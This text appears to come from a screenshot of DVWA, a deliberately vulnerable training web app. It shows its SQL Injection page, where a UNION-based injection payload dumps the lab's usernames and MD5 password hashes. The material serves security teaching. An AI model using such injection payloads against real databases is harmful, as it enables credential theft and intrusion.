 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help